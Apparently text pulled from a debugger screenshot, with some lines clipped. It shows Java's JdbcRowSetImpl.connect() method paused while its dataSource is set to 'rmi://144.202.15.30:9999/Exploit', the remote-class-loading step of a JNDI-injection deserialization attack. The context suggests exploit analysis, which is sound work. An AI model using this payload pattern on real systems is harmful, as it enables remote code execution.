 private Connection connect() throws SQLException {
if (this.conn != null) {
return this.conn; conn: null
} else if (this.getDataSourceName() != null) {
try {
InitialContext var1 = new InitialContext(); var1 (slot_1): InitialContext@11089
DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName()); var1 (slot_1): InitialCont
return this.getUsername() != null && !this.getUsername().equals("") ? var2.getConnection(this.ge
} catch (NamingException var3) {
throw new SQLException(this.resBundle.handleGetObject( s: "jdbcrowsetimpl.connect").toString());
}
} else {
return this.getUrl() != null ? DriverManager.getConnection(this.getUrl(), this.getUsername(), this.g
}
JdbcRowSetImpl › connect()
Variables
f charStream = null
f command = null
f URL = null
f dataSource = "rmi://144.202.15.30:9999/Exploit"
f username = null
f password = null
f rowSetType = 1004